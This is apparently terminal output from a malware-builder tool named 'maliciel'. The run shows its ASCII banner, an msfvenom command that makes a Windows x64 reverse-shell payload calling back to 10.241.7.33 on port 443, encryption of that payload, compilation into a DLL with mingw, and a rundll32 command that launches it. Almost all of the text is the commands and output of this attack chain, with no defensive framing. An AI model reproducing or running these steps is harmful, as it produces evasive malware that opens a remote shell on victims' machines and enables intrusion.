 (.maliciel) → Maliciel git:(master) ✗ python3 maliciel.py -l 10.241.7.33 -p 443 -b 1 -c 1
    #   #   #   #     #####  #### ##### ##### #
    ## ##  # #  #       #   #       #   #     #
    # # # #   # #       #   #       #   ###   #
    #   # ##### #       #   #       #   #     #
    #   # #   # #       #   #       #   #     #
    #   # #   # ##### #####  #### ##### ##### #####
generate reverse shell payload...
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.241.7.33 LPORT=443 -f raw -o /tmp/hack.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: /tmp/hack.bin
reverse shell payload successfully generated :)
read payload...
build 1...
encrypt...
successfully encrypt template file :)
compiling...
x86_64-w64-mingw32-g++ -shared -o maliciel.dll maliciel-enc.cpp -fpermissive >/dev/null 2>&1
successfully compiled :)
rundll32 .\maliciel.dll, qcAdVjoAZXrKFJfQycNSVajzND